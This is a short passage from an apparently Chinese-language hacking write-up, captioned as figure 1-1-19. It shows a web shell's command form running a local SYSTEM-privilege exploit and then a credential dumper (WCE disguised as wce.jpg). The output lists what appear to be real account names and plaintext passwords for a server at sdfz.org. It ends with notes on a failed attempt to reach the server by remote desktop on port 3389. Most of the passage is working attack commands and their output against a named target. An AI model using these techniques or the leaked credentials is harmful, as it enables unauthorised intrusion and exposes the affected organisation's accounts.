 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\wmpub\whoami.exe "C:\wmpub\wce.jpg -w"
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3060
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:C:\wmpub\wce.jpg -w
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\ -WEB:@# sdfz.org
-WEB$\WORKGROUP:@# sdfz.org
IUSR_YNSDFZ-WEB\ -WEB:-66xCV8T8jte23
sdfzwebuser\YNSDFZ-WEB: sdfz_2012
F4CK
Security Team
图 1-1-19
满心激动的去连接 3389，结果连接不上，nmap 扫描 3389 也是 filter 状态，在 100 的机子上